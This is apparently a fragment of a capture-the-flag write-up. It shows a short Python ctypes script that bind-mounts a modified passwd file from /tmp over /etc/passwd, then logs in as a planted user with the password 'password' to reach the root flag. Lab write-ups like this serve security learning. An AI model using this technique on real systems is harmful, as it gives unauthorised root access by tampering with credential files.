
Through the provided exploit, we can mount our modified passwd file. Once this process is completed, we simply need to authenticate with our new user using the password password. With this, we will have access to our final flag located in the /root directory.
from ctypes import *
libc = CDLL("libc.so.6")
libc.mount.argtypes = (c_char_p, c_char_p, c_char_p, c_ulong, c_char_p)
MS_BIND = 4096 # defined in /usr/include/sys/mount.h:55
source = b"/tmp/passwd"
target = b"/etc/passwd"
filesystemtype = b"none"
options = b"rw"
mountflags = MS_BIND
libc.mount(source, target, filesystemtype, mountflags, options)

